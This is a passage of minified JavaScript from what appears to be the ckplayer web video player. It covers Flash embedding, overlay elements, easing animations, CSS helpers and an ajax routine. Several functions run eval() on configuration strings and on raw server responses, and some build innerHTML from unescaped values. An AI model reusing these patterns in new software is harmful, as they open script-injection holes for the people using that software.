pluginspage="'+flashplayerUrl+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"  codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=11,3,0,0" width="100%" height="100%" '+id+' align="middle">';html+=param['v'];html+='<param name="movie" value="'+src+'">';html+='<param name="flashvars" value="'+flashvars+'">';html+='<embed '+param['w']+' src="'+src+'" flashvars="'+flashvars+'" width="100%" height="100%" '+id+' align="middle" type="application/x-shockwave-flash" pluginspage="'+flashplayerUrl+'" />';html+='</object>';this.PD.innerHTML=html;this.V=this.getObjectById(vid);this.playerType='flashplayer'},getFlashVars:function(){this.getVarsObject();var v=this.vars;var z='';for(k in v){if(k!='flashplayer'&&k!='container'&&v[k]!=''){if(z!=''){z+='&'}var vk=v[k];if(vk==true){vk=1}if(vk==false){vk=0}z+=k+'='+vk}}if(!v.hasOwnProperty('volume')||!v['volume']){if(z!=''){z+='&'}z+='volume=0'}return z},getVarsObject:function(){var v=this.vars;var f='',d='',w='';var arr=this.VA;var prompt=v['promptSpot'];var i=0;var video=this.vars['video'];if(typeof(video)=='object'){if(!this.isUndefined(typeof(video.length))){var arr=video;for(i=0;i<arr.length;i++){var arr2=arr[i];if(arr2){if(f!=''){f+=this.ckplayerConfig['config']['split'];d+=',';w+=',';v['type']+=this.ckplayerConfig['config']['split']}f+=encodeURIComponent(decodeURIComponent(arr2[0]));d+=arr2[2];w+=arr2[3];v['type']+=arr2[1].replace('video/','')}}}else{f=encodeURIComponent(decodeURIComponent(video['file']));if(!this.isUndefined(video['type'])){v['type']=video['type']}d='';w=''}}else{f=encodeURIComponent(decodeURIComponent(video))}if(v['preview']!=null){v['previewscale']=v['preview']['scale'];v['preview']=v['preview']['file'].join(',')}if(prompt!=null){v['promptspot']='';v['promptspottime']='';for(i=0;i<prompt.length;i++){if(v['promptspot']!=''){v['promptspot']+=',';v['promptspottime']+=','}v['promptspot']+=prompt[i]['words'];v['promptspottime']+=prompt[i]['time']}}if(f!=''){v['video']=f;v['definition']=d;v['weight']=w}if(!v['volume']){v['volume']=0}var newV={};for(var k in v){if(v[k]!=null){newV[k]=v[k]}if(k=='type'){newV[k]=v[k].replace('video/m3u8','m3u8')}}this.vars=newV},getFlashplayerParam:function(){var w='',v='',o={allowScriptAccess:'always',allowFullScreen:true,quality:'high',bgcolor:'#000'};for(var e in o){w+=e+'="'+o[e]+'" ';v+='<param name="'+e+'" value="'+o[e]+'" />'}w=w.replace('movie=','src=');return{w:w,v:v}},getMetaDate:function(){if(!this.loaded||this.V==null){return false}if(this.playerType=='html5video'){var duration=0;try{duration=!isNaN(this.V.duration)?this.V.duration:0}catch(event){this.log(event)}var data={duration:duration,volume:this.V.volume,playbackRate:this.V.playbackRate,width:this.PD.offsetWidth||this.V.offsetWidth||this.V.width,height:this.PD.offsetHeight||this.V.offsetHeight||this.V.height,streamWidth:this.V.videoWidth,streamHeight:this.V.videoHeight,videoWidth:this.V.offsetWidth,videoHeight:this.V.offsetHeight,paused:this.V.paused};return data}else{try{return this.V.getMetaDate()}catch(event){this.log(event)}}return false},getVideoUrl:function(){if(this.playerType=='flashplayer'){return this.V.getVideoUrl()}var arr=[];if(this.V.src){arr.push(this.V.src)}else{var uArr=this.V.childNodes;for(var i=0;i<uArr.length;i++){arr.push(uArr[i].src)}}return arr},clickEvent:function(call){if(call=='none'||call==''||call==null){return{type:'none'}}var callArr=call.split('->');var type='',fun='',link='',target='';if(callArr.length==2){var callM=callArr[0];var callE=callArr[1];if(!callE){return{type:'none'}}var val='';var eArr=[];type=callM;switch(callM){case'actionScript':if(callE.indexOf('(')>-1){eArr=callE.split('(');callE=eArr[0];val=eArr[1].replace(')','')}if(val==''){fun='thisTemp.'+callE+'()'}else{fun='thisTemp.'+callE+'('+val+')'}break;case'javaScript':if(callE.substr(0,11)=='[flashvars]'){callE=callE.substr(11);if(this.vars.hasOwnProperty(callE)){callE=this.vars[callE]}else{break}}if(callE.indexOf('(')>-1){eArr=callE.split('(');callE=eArr[0];val=eArr[1].replace(')','')}if(val==''){fun=callE+'()'}else{fun=callE+'('+val+')'}break;case"link":var callLink=(callE+',').split(',');if(callLink[0].substr(0,11)=='[flashvars]'){var fl=callLink[0].replace('[flashvars]','');if(this.vars.hasOwnProperty(fl)){callLink[0]=this.vars[fl]}else{break}}if(!callLink[1]){callLink[1]='_blank'}link=callLink[0];target=callLink[1];break}}return{type:type,fun:fun,link:link,target:target}},addElement:function(attribute){var thisTemp=this;if(this.playerType=='flashplayer'){return this.V.addElement(attribute)}var i=0;var obj={list:null,x:'100%',y:"50%",position:null,alpha:1,backgroundColor:'',backAlpha:1,backRadius:0,clickEvent:''};obj=this.standardization(obj,attribute);var list=obj['list'];if(list==null){return''}var id='element'+this.randomString(10);var ele=document.createElement('div');ele.className=id;if(obj['x']){ele.setAttribute('data-x',obj['x'])}if(obj['y']){ele.setAttribute('data-y',obj['y'])}if(obj['position']!=null){ele.setAttribute('data-position',obj['position'].join(','))}this.PD.appendChild(ele);var eid=this.getByElement(id);this.css(eid,{position:'absolute',filter:'alpha(opacity:'+obj['alpha']+')',opacity:obj['alpha'].toString(),width:'800px',zIndex:'20'});var bgid='elementbg'+this.randomString(10);var bgAlpha=obj['alpha'].toString();var bgColor=obj['backgroundColor'].replace('0x','#');var html='';var idArr=[];var clickArr=[];if(!this.isUndefined(list)&&list.length>0){var textObj,returnObj,clickEvent;for(i=0;i<list.length;i++){var newEleid='elementnew'+this.randomString(10);switch(list[i]['type']){case'image':case'png':case'jpg':case'jpeg':case'gif':textObj={type:'image',file:'',radius:0,width:30,height:30,alpha:1,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0,marginLeft:0,marginRight:0,marginTop:0,marginBottom:0,backgroundColor:'',clickEvent:''};list[i]=this.standardization(textObj,list[i]);clickEvent=this.clickEvent(list[i]['clickEvent']);clickArr.push(clickEvent);if(clickEvent['type']=='link'){html+='<div class="'+newEleid+'" data-i="'+i+'"><a href="'+clickEvent['link']+'" target="'+clickEvent['target']+'"><img class="'+newEleid+'_image" src="'+list[i]['file']+'" style="border:0;"></a></div>'}else{html+='<div class="'+newEleid+'" data-i="'+i+'"><img class="'+newEleid+'_image" src="'+list[i]['file']+'" style="border:0;"></div>'}break;case'text':textObj={type:'text',text:'',color:'0xFFFFFF',size:14,font:this.fontFamily,leading:0,alpha:1,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0,marginLeft:0,marginRight:0,marginTop:0,marginBottom:0,backgroundColor:'',backAlpha:1,backRadius:0,clickEvent:''};list[i]=this.standardization(textObj,list[i]);clickEvent=this.clickEvent(list[i]['clickEvent']);clickArr.push(clickEvent);if(clickEvent['type']=='link'){html+='<div class="'+newEleid+'" data-i="'+i+'"><div class="'+newEleid+'_bg"></div><div class="'+newEleid+'_text"><a href="'+clickEvent['link']+'" target="'+clickEvent['target']+'">'+list[i]['text']+'</a></div></div>'}else{html+='<div  class="'+newEleid+'" data-i="'+i+'"><div class="'+newEleid+'_bg"></div><div class="'+newEleid+'_text">'+list[i]['text']+'</div></div>'}break;default:break}idArr.push(newEleid)}}var objClickEvent=this.clickEvent(obj['clickEvent']);eid.innerHTML='<div class="'+bgid+'"></div><div class="'+bgid+'_c">'+html+'</div>';if(objClickEvent['type']=='javaScript'||objClickEvent['type']=='actionScript'){var objClickHandler=function(){eval(objClickEvent['fun']);thisTemp.sendJS('clickEvent',clk['type']+'->'+clk['fun'].replace('thisTemp.','').replace('()',''))};this.addListenerInside('click',objClickHandler,this.getByElement(bgid+'_c'))}this.css(bgid+'_c',{position:'absolute',zIndex:'2'});for(i=0;i<idArr.length;i++){var clk=clickArr[i];if(clk['type']=='javaScript'||clk['type']=='actionScript'){var clickHandler=function(){clk=clickArr[this.getAttribute('data-i')];eval(clk['fun']);thisTemp.sendJS('clickEvent',clk['type']+'->'+clk['fun'].replace('thisTemp.','').replace('()',''))};this.addListenerInside('click',clickHandler,this.getByElement(idArr[i]))}switch(list[i]['type']){case'image':case'png':case'jpg':case'jpeg':case'gif':this.css(idArr[i],{float:'left',width:list[i]['width']+'px',height:list[i]['height']+'px',filter:'alpha(opacity:'+list[i]['alpha']+')',opacity:list[i]['alpha'].toString(),marginLeft:list[i]['marginLeft']+'px',marginRight:list[i]['marginRight']+'px',marginTop:list[i]['marginTop']+'px',marginBottom:list[i]['marginBottom']+'px',borderRadius:list[i]['radius']+'px',cursor:'pointer'});this.css(idArr[i]+'_image',{width:list[i]['width']+'px',height:list[i]['height']+'px',borderRadius:list[i]['radius']+'px'});break;case'text':this.css(idArr[i]+'_text',{filter:'alpha(opacity:'+list[i]['alpha']+')',opacity:list[i]['alpha'].toString(),borderRadius:list[i]['radius']+'px',fontFamily:list[i]['font'],fontSize:list[i]['size']+'px',color:list[i]['color'].replace('0x','#'),lineHeight:list[i]['leading']>0?list[i]['leading']+'px':'',paddingLeft:list[i]['paddingLeft']+'px',paddingRight:list[i]['paddingRight']+'px',paddingTop:list[i]['paddingTop']+'px',paddingBottom:list[i]['paddingBottom']+'px',whiteSpace:'nowrap',position:'absolute',zIndex:'3',cursor:'pointer'});this.css(idArr[i],{float:'left',width:this.getByElement(idArr[i]+'_text').offsetWidth+'px',height:this.getByElement(idArr[i]+'_text').offsetHeight+'px',marginLeft:list[i]['marginLeft']+'px',marginRight:list[i]['marginRight']+'px',marginTop:list[i]['marginTop']+'px',marginBottom:list[i]['marginBottom']+'px'});this.css(idArr[i]+'_bg',{width:this.getByElement(idArr[i]+'_text').offsetWidth+'px',height:this.getByElement(idArr[i]+'_text').offsetHeight+'px',filter:'alpha(opacity:'+list[i]['backAlpha']+')',opacity:list[i]['backAlpha'].toString(),borderRadius:list[i]['backRadius']+'px',backgroundColor:list[i]['backgroundColor'].replace('0x','#'),position:'absolute',zIndex:'2'});break;default:break}}this.css(bgid,{width:this.getByElement(bgid+'_c').offsetWidth+'px',height:this.getByElement(bgid+'_c').offsetHeight+'px',position:'absolute',filter:'alpha(opacity:'+bgAlpha+')',opacity:bgAlpha,backgroundColor:bgColor.replace('0x','#'),borderRadius:obj['backRadius']+'px',zIndex:'1'});this.css(eid,{width:this.getByElement(bgid).offsetWidth+'px',height:this.getByElement(bgid).offsetHeight+'px'});var eidCoor=this.calculationCoor(eid);this.css(eid,{left:eidCoor['x']+'px',top:eidCoor['y']+'px'});this.elementArr.push(eid.className);return eid},getElement:function(element){if(this.playerType=='flashplayer'){return this.V.getElement(element)}var ele=element;if(typeof(element)=='string'){ele=this.getByElement(element)}var coor=this.getCoor(ele);return{x:coor['x'],y:coor['y'],width:ele.offsetWidth,height:ele.offsetHeight,alpha:!this.isUndefined(this.css(ele,'opacity'))?parseFloat(this.css(ele,'opacity')):1}},calculationCoor:function(ele){if(this.playerType=='flashplayer'){return this.V.calculationCoor(ele)}if(ele==[]){return}var x,y,position=[];var w=this.PD.offsetWidth,h=this.PD.offsetHeight;var ew=ele.offsetWidth,eh=ele.offsetHeight;if(!this.isUndefined(this.getDataset(ele,'x'))){x=this.getDataset(ele,'x')}if(!this.isUndefined(this.getDataset(ele,'y'))){y=this.getDataset(ele,'y')}if(!this.isUndefined(this.getDataset(ele,'position'))){try{position=this.getDataset(ele,'position').toString().split(',')}catch(event){}}if(position.length>0){position.push(null,null,null,null);var i=0;for(i=0;i<position.length;i++){if(this.isUndefined(position[i])||position[i]==null||position[i]=='null'||position[i]==''){position[i]=null}else{position[i]=parseFloat(position[i])}}if(position[2]==null){switch(position[0]){case 0:x=0;break;case 1:x=parseInt((w-ew)*0.5);break;default:x=w-ew;break}}else{switch(position[0]){case 0:x=position[2];break;case 1:x=parseInt(w*0.5)+position[2];break;default:x=w+position[2];break}}if(position[3]==null){switch(position[1]){case 0:y=0;break;case 1:y=parseInt((h-eh)*0.5);break;default:y=h-eh;break}}else{switch(position[1]){case 0:y=position[3];break;case 1:y=parseInt(h*0.5)+position[3];break;default:y=h+position[3];break}}}else{if(x.substring(x.length-1,x.length)=='%'){x=Math.floor(parseInt(x.substring(0,x.length-1))*w*0.01)}if(y.substring(y.length-1,y.length)=='%'){y=Math.floor(parseInt(y.substring(0,y.length-1))*h*0.01)}}return{x:x,y:y}},changeElementCoor:function(){for(var i=0;i<this.elementArr.length;i++){if(this.getByElement(this.elementArr[i])!=[]){var c=this.calculationCoor(this.getByElement(this.elementArr[i]));if(c['x']&&c['y']){this.css(this.elementArr[i],{top:c['y']+'px',left:c['x']+'px'})}}}},tween:function(){var Tween={None:{easeIn:function(t,b,c,d){return c*t/d+b},easeOut:function(t,b,c,d){return c*t/d+b},easeInOut:function(t,b,c,d){return c*t/d+b}},Quadratic:{easeIn:function(t,b,c,d){return c*(t/=d)*t+b},easeOut:function(t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOut:function(t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b}},Cubic:{easeIn:function(t,b,c,d){return c*(t/=d)*t*t+b},easeOut:function(t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOut:function(t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b}},Quartic:{easeIn:function(t,b,c,d){return c*(t/=d)*t*t*t+b},easeOut:function(t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOut:function(t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b}},Quintic:{easeIn:function(t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOut:function(t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOut:function(t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b}},Sine:{easeIn:function(t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOut:function(t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOut:function(t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b}},Exponential:{easeIn:function(t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOut:function(t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOut:function(t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b}},Circular:{easeIn:function(t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOut:function(t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOut:function(t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b}},Elastic:{easeIn:function(t,b,c,d,a,p){if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(!a||a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOut:function(t,b,c,d,a,p){if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(!a||a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return(a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b)},easeInOut:function(t,b,c,d,a,p){if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(!a||a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b}},Back:{easeIn:function(t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOut:function(t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOut:function(t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b}},Bounce:{easeIn:function(t,b,c,d){return c-Tween.Bounce.easeOut(d-t,0,c,d)+b},easeOut:function(t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOut:function(t,b,c,d){if(t<d/2)return Tween.Bounce.easeIn(t*2,0,c,d)*.5+b;else return Tween.Bounce.easeOut(t*2-d,0,c,d)*.5+c*.5+b}}};return Tween},animate:function(attribute){if(this.playerType=='flashplayer'){return this.V.animate(attribute)}var thisTemp=this;var animateId='animate_'+this.randomString();var obj={element:null,parameter:'x',static:false,effect:'None.easeIn',start:null,end:null,speed:0,overStop:false,pauseStop:false,callBack:null};obj=this.standardization(obj,attribute);if(obj['element']==null||obj['speed']==0){return false}var w=this.PD.offsetWidth,h=this.PD.offsetHeight;var effArr=(obj['effect']+'.').split('.');var tweenFun=this.tween()[effArr[0]][effArr[1]];var eleCoor={x:0,y:0};if(this.isUndefined(tweenFun)){return false}var def=this.arrIndexOf(this.elementArr,obj['element'].className);if(def>-1){this.elementArr.splice(def,1)}var css={};var pm=this.getElement(obj['element']);var t=0;var b=0;var c=0;var d=obj['speed']*1000;var timerTween=null;var tweenObj=null;var start=obj['start']==null?'':obj['start'].toString();var end=obj['end']==null?'':obj['end'].toString();switch(obj['parameter']){case'x':if(obj['start']==null){b=pm['x']}else{if(start.substring(start.length-1,start.length)=='%'){b=parseInt(start)*w*0.01}else{b=parseInt(start)}}if(obj['end']==null){c=pm['x']-b}else{if(end.substring(end.length-1,end.length)=='%'){c=parseInt(end)*w*0.01-b}else if(end.substring(0,1)=='-'||end.substring(0,1)=='+'){if(typeof(obj['end'])=='number'){c=parseInt(obj['end'])-b}else{c=parseInt(end)}}else{c=parseInt(end)-b}}break;case'y':if(obj['start']==null){b=pm['y']}else{if(start.substring(start.length-1,start.length)=='%'){b=parseInt(start)*h*0.01}else{b=parseInt(start)}}if(obj['end']==null){c=pm['y']-b}else{if(end.substring(end.length-1,end.length)=='%'){c=parseInt(end)*h*0.01-b}else if(end.substring(0,1)=='-'||end.substring(0,1)=='+'){if(typeof(obj['end'])=='number'){c=parseInt(obj['end'])-b}else{c=parseInt(end)}}else{c=parseInt(end)-b}}break;case'alpha':if(obj['start']==null){b=pm['alpha']*100}else{if(start.substring(start.length-1,start.length)=='%'){b=parseInt(obj['start'])}else{b=parseInt(obj['start']*100)}}if(obj['end']==null){c=pm['alpha']*100-b}else{if(end.substring(end.length-1,end.length)=='%'){c=parseInt(end)-b}else if(end.substring(0,1)=='-'||end.substring(0,1)=='+'){if(typeof(obj['end'])=='number'){c=parseInt(obj['end'])*100-b}else{c=parseInt(obj['end'])*100}}else{c=parseInt(obj['end'])*100-b}}break}var callBack=function(){var index=thisTemp.arrIndexOf(thisTemp.animateElementArray,animateId);if(index>-1){thisTemp.animateArray.splice(index,1);thisTemp.animateElementArray.splice(index,1)}index=thisTemp.arrIndexOf(thisTemp.animatePauseArray,animateId);if(index>-1){thisTemp.animatePauseArray.splice(index,1)}if(obj['callBack']!=null&&obj['element']&&obj['callBack']!='callBack'&&obj['callBack']!='tweenX'&&obj['tweenY']!='callBack'&&obj['callBack']!='tweenAlpha'){var cb=eval(obj['callBack']);cb(obj['element']);obj['callBack']=null}};var stopTween=function(){if(timerTween!=null){if(timerTween.runing){timerTween.stop()}timerTween=null}};var tweenX=function(){if(t<d){t+=10;css={left:Math.ceil(tweenFun(t,b,c,d))+'px'};if(obj['static']){eleCoor=thisTemp.calculationCoor(obj['element']);css['top']=eleCoor['y']+'px'}thisTemp.css(obj['element'],css)}else{stopTween();thisTemp.elementArr.push(obj['element'].className);callBack()}};var tweenY=function(){if(t<d){t+=10;css={top:Math.ceil(tweenFun(t,b,c,d))+'px'};if(obj['static']){eleCoor=thisTemp.calculationCoor(obj['element']);css['left']=eleCoor['x']+'px'}thisTemp.css(obj['element'],css)}else{stopTween();thisTemp.elementArr.push(obj['element'].className);callBack()}};var tweenAlpha=function(){if(t<d){t+=10;eleCoor=thisTemp.calculationCoor(obj['element']);var ap=Math.ceil(tweenFun(t,b,c,d))*0.01;css={filter:'alpha(opacity:'+ap+')',opacity:ap.toString()};if(obj['static']){eleCoor=thisTemp.calculationCoor(obj['element']);css['top']=eleCoor['y']+'px';css['left']=eleCoor['x']+'px'}thisTemp.css(obj['element'],css)}else{stopTween();thisTemp.elementArr.push(obj['element'].className);callBack()}};switch(obj['parameter']){case'x':tweenObj=tweenX;break;case'y':tweenObj=tweenY;break;case'alpha':tweenObj=tweenAlpha;break;default:break}timerTween=new thisTemp.timer(10,tweenObj);timerTween.callBackFunction=callBack;if(obj['overStop']){var mouseOver=function(){if(timerTween!=null&&timerTween.runing){timerTween.stop()}};this.addListenerInside('mouseover',mouseOver,obj['element']);var mouseOut=function(){var start=true;if(obj['pauseStop']&&thisTemp.getMetaDate()['paused']){start=false}if(timerTween!=null&&!timerTween.runing&&start){timerTween.start()}};this.addListenerInside('mouseout',mouseOut,obj['element'])}this.animateArray.push(timerTween);this.animateElementArray.push(animateId);if(obj['pauseStop']){this.animatePauseArray.push(animateId)}return animateId},animateResume:function(id){if(this.playerType=='flashplayer'){this.V.animateResume(this.isUndefined(id)?'':id);return}var arr=[];if(id!=''&&!this.isUndefined(id)&&id!='pause'){arr.push(id)}else{if(id==='pause'){arr=this.animatePauseArray}else{arr=this.animateElementArray}}for(var i=0;i<arr.length;i++){var index=this.arrIndexOf(this.animateElementArray,arr[i]);if(index>-1){this.animateArray[index].start()}}},animatePause:function(id){if(this.playerType=='flashplayer'){this.V.animatePause(this.isUndefined(id)?'':id);return}var arr=[];if(id!=''&&!this.isUndefined(id)&&id!='pause'){arr.push(id)}else{if(id==='pause'){arr=this.animatePauseArray}else{arr=this.animateElementArray}}for(var i=0;i<arr.length;i++){var index=this.arrIndexOf(this.animateElementArray,arr[i]);if(index>-1){this.animateArray[index].stop()}}},deleteAnimate:function(id){if(this.playerType=='flashplayer'&&this.V){try{this.V.deleteAnimate(id)}catch(event){this.log(event)}return}var index=this.arrIndexOf(this.animateElementArray,id);if(index>-1){this.animateArray[index].callBackFunction();this.animateArray.splice(index,1);this.animateElementArray.splice(index,1)}},deleteElement:function(ele){if(this.playerType=='flashplayer'&&this.V){try{this.V.deleteElement(ele)}catch(event){}return}var def=this.arrIndexOf(this.elementArr,ele.className);if(def>-1){this.elementArr.splice(def,1)}this.deleteAnimate(ele);this.deleteChild(ele)},getByElement:function(obj,parent){if(this.isUndefined(parent)){parent=document}var num=obj.substr(0,1);var res=[];if(num!='#'){if(num=='.'){obj=obj.substr(1,obj.length)}if(parent.getElementsByClassName){res=parent.getElementsByClassName(obj)}else{var reg=new RegExp(' '+obj+' ','i');var ele=parent.getElementsByTagName('*');for(var i=0;i<ele.length;i++){if(reg.test(' '+ele[i].className+' ')){res.push(ele[i])}}}if(res.length>0){return res[0]}else{return res}}else{if(num=='#'){obj=obj.substr(1,obj.length)}return document.getElementById(obj)}},css:function(elem,attribute,value){var i=0;var k='';if(typeof(elem)=='object'){if(!this.isUndefined(typeof(elem.length))){for(i=0;i<elem.length;i++){var el;if(typeof(elem[i])=='string'){el=this.getByElement(elem[i])}else{el=elem[i]}if(typeof(attribute)!='object'){if(!this.isUndefined(value)){el.style[attribute]=value}}else{for(k in attribute){if(!this.isUndefined(attribute[k])){el.style[k]=attribute[k]}}}}return}}if(typeof(elem)=='string'){elem=this.getByElement(elem)}if(typeof(attribute)!='object'){if(!this.isUndefined(value)){elem.style[attribute]=value}else{if(!this.isUndefined(this.getStyle(elem,attribute))){return this.getStyle(elem,attribute)}else{return false}}}else{for(k in attribute){if(!this.isUndefined(attribute[k])){elem.style[k]=attribute[k]}}}},getStyle:function(obj,attr){if(!this.isUndefined(obj.style[attr])){return obj.style[attr]}else{if(obj.currentStyle){return obj.currentStyle[attr]}else{return getComputedStyle(obj,false)[attr]}}},isUndefined:function(value){try{if(value=='undefined'||value==undefined){return true}}catch(event){this.log(event)}return false},addListener:function(name,funName){if(name&&funName){if(this.playerType=='flashplayer'){var ff='';if(typeof(funName)=='function'){ff=this.getParameterNames(funName)}this.V.addListener(name,ff);return}var have=false;for(var i=0;i<this.listenerJsArr.length;i++){var arr=this.listenerJsArr[i];if(arr[0]==name&&arr[1]==funName){have=true;break}}if(!have){this.listenerJsArr.push([name,funName])}}},removeListener:function(name,funName){if(name&&funName){if(this.playerType=='flashplayer'){var ff='';if(typeof(funName)=='function'){ff=this.getParameterNames(funName)}this.V.removeListener(name,ff);return}for(var i=0;i<this.listenerJsArr.length;i++){var arr=this.listenerJsArr[i];if(arr[0]==name&&arr[1]==funName){this.listenerJsArr.splice(i,1);break}}}},addListenerInside:function(e,f,d,t){if(this.isUndefined(t)){t=false}var o=this.V;if(!this.isUndefined(d)){o=d}if(o.addEventListener){try{o.addEventListener(e,f,t)}catch(event){}}else if(o.attachEvent){try{o.attachEvent('on'+e,f)}catch(event){}}else{o['on'+e]=f}},removeListenerInside:function(e,f,d,t){if(this.isUndefined(t)){t=false}var o=this.V;if(!this.isUndefined(d)){o=d}if(o.removeEventListener){try{this.addNum--;o.removeEventListener(e,f,t)}catch(e){}}else if(o.detachEvent){try{o.detachEvent('on'+e,f)}catch(e){}}else{o['on'+e]=null}},sendJS:function(name,val){var list=this.listenerJsArr;var obj={variable:this.vars['variable']};if(this.vars['playerID']){obj['playerID']=this.vars['playerID']}for(var i=0;i<list.length;i++){var arr=list[i];if(arr[0]==name){if(val){switch(arr[1].length){case 1:arr[1](val);break;case 2:arr[1](val,obj);break;default:arr[1]();break}}else{switch(arr[1].length){case 1:arr[1](obj);break;default:arr[1]();break}}}}},getParameterNames:function(fn){if(typeof(fn)!=='function'){return false}var COMMENTS=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg;var code=fn.toString().replace(COMMENTS,'');var result=code.slice(code.indexOf(' ')+1,code.indexOf('('));return result===null?false:result},getNowDate:function(){var nowDate=new Date();var month=nowDate.getMonth()+1;var date=nowDate.getDate();var hours=nowDate.getHours();var minutes=nowDate.getMinutes();var seconds=nowDate.getSeconds();var tMonth='',tDate='',tHours='',tMinutes='',tSeconds='',tSeconds=(seconds<10)?'0'+seconds:seconds+'',tMinutes=(minutes<10)?'0'+minutes:minutes+'',tHours=(hours<10)?'0'+hours:hours+'',tDate=(date<10)?'0'+date:date+'',tMonth=(month<10)?'0'+month:month+'';return tMonth+'/'+tDate+' '+tHours+':'+tMinutes+':'+tSeconds},formatTime:function(seconds,ishours){var tSeconds='',tMinutes='',tHours='';if(isNaN(seconds)){seconds=0}var s=Math.floor(seconds%60),m=0,h=0;if(ishours){m=Math.floor(seconds/60)%60;h=Math.floor(seconds/3600)}else{m=Math.floor(seconds/60)}tSeconds=(s<10)?'0'+s:s+'';tMinutes=(m>0)?((m<10)?'0'+m+':':m+':'):'00:';tHours=(h>0)?((h<10)?'0'+h+':':h+':'):'';if(ishours){return tHours+tMinutes+tSeconds}else{return tMinutes+tSeconds}},randomString:function(len){len=len||16;var chars='abcdefghijklmnopqrstuvwxyz';var maxPos=chars.length;var val='';for(i=0;i<len;i++){val+=chars.charAt(Math.floor(Math.random()*maxPos))}return'ch'+val},getStringLen:function(str){var len=0;for(var i=0;i<str.length;i++){if(str.charCodeAt(i)>127||str.charCodeAt(i)==94){len+=2}else{len++}}return len},createXHR:function(){if(window.XMLHttpRequest){return new XMLHttpRequest()}else if(window.ActiveXObject){try{return new ActiveXObject('Microsoft.XMLHTTP')}catch(event){try{return new ActiveXObject('Msxml2.XMLHTTP')}catch(event){this.eject(this.errorList[7])}}}else{this.eject(this.errorList[8])}},ajax:function(cObj){var thisTemp=this;var callback=null;var obj={method:'get',dataType:'json',charset:'gb2312',async:false,url:'',data:null,success:null};if(typeof(cObj)!='object'){this.eject(this.errorList[9]);return}obj=this.standardization(obj,cObj);if(obj.dataType==='json'||obj.dataType==='text'||obj.dataType==='html'){var xhr=this.createXHR();callback=function(){if(xhr.status==200){if(obj.success==null){return}if(obj.dataType==='json'){try{obj.success(eval('('+xhr.responseText+')'))}catch(event){obj.success(null)}}else{obj.success(xhr.responseText)}}else{thisTemp.eject(thisTemp.errorList[10],'Ajax.status:'+xhr.status)}};obj.url=obj.url+'?rand='+this.randomString(6);obj.data=this.formatParams(obj.data);if(obj.method==='get'&&!this.isUndefined(obj.data)){obj.url+=obj.url.indexOf('?')==-1?'?'+obj.data:'&'+obj.data}if(obj.async===true){xhr.onreadystatechange=function(){if(xhr.readyState==4){callback()}}}xhr.open(obj.method,obj.url,obj.async);if(obj.method==='post'){xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');xhr.setRequestHeader('charset',obj['charset']);xhr.send(obj.data)}else{xhr.send(null)}if(obj.async===false){callback()}}else if(obj.dataType==='jsonp'){var oHead=document.getElementsByTagName('head')[0];var oScript=document.createElement('script');var callbackName='callback'+new Date().getTime();var params=this.formatParams(obj.data)+'&callback='+callbackName;callback=obj.success;oScript.src=obj.url.split('?')+'?'+params;oHead.insertBefore(oScript,oHead.firstChild);window[callbackName]=function(json){callback(json);oHead.removeChild(oScript)}}},loadJs:function(path,success){var 